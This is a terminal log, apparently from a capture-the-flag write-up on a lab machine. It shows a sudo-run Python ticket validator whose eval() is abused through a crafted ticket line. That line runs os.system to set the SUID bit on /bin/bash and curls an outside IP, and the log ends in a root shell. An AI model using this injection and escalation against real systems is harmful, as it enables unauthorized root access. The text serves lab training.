 development@bountyhunter:~$ sudo python3.8 /opt/skytrain_inc/ticketValiddevelopment@
Please enter the path to the ticket file.
/home/development/Ticket.md
Destination: bla bla bla bla
1;import os;os.system("chmod +s /bin/bash");os.system("curl http://10.10.15.78:9090/
<!DOCTYPE HTML>
<html lang="en">
    <head>
        <meta charset="utf-8">
        <title>Error response</title>
    </head>
    <body>
        <h1>Error response</h1>
        <p>Error code: 404</p>
        <p>Message: File not found.</p>
        <p>Error code explanation: 404 - Nothing matches the given URI.</p>
    </body>
</html>
Traceback (most recent call last):
  File "/opt/skytrain_inc/ticketValidator.py", line 52, in <module>
    main()
  File "/opt/skytrain_inc/ticketValidator.py", line 45, in main
    result = evaluate(ticket)
  File "/opt/skytrain_inc/ticketValidator.py", line 34, in evaluate
    validationNumber = eval(x.replace("**", ""))
  File "<string>", line 1, in <module>
TypeError: unsupported operand type(s) for +: 'int' and 'NoneType'
development@bountyhunter:~$ bash -p
bash-5.0# whoami
root